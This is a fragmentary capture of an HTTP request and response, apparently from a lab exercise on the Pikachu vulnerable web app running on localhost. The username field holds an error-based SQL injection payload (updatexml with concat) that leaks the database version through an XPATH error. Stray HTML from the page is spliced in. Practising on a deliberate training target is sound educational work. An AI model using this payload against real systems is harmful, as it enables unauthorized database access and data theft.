 zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 147
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=dpc2bltfr4cqvfi46tcbfl6efb
Upgrade-Insecure-Requests: 1
username=xiaodi' or updatexml(1,concat(0x7e,(version())),0) or '
&password=123456&sex=man&phonenum=139123456&email=tianjin&add=heping&submi
t=submit
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse"
id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~5.7.26'